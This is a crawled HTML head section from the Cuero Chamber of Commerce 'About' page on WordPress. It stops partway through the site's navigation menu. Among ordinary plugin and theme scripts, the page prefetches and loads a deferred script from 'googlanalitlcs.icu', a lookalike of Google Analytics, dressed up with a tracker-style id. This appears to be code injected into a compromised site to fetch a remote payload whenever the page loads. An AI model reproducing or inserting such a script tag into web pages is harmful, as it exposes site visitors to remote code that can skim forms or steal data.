

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/about/
body_size: 15249
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - Cuero Chamber of Commerce</title>
	<link rel="canonical" href="https://cuero.org/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About - Cuero Chamber of Commerce" />
	<meta property="og:description" content="About the Chamber Mission Statement Proudly support the prosperity of our members and promote the rich heritage of our community through enhanced education, strong leadership, valuable services and tourism. Become [&hellip;]" />
	<meta property="og:url" content="https://cuero.org/about/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta property="article:modified_time" content="2025-08-13T02:51:09+00:00" />
	<meta property="og:image" content="http://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/about/","url":"https://cuero.org/about/","name":"About - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"primaryImageOfPage":{"@id":"https://cuero.org/about/#primaryimage"},"image":{"@id":"https://cuero.org/about/#primaryimage"},"thumbnailUrl":"http://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg","datePublished":"2019-09-09T17:10:15+00:00","dateModified":"2025-08-13T02:51:09+00:00","breadcrumb":{"@id":"https://cuero.org/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/about/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/about/#primaryimage","url":"http://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg","contentUrl":"http://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg"},{"@type":"BreadcrumbList","@id":"https://cuero.org/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-218-css' href='https://cuero.org/wp-content/uploads/bb-plugin/cache/218-layout.css?ver=f263963ac31dcfbbe5a6b6988f3ee4d2' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='select2-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.0.3" id="select2-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/pages/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=218' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fabout%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-218 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber fl-builder pmpro-body-has-access tribe-no-js header-full-width full-width-content genesis-title-hidden genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-576"><a href="https://cuero.org/about/" aria-current="page">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
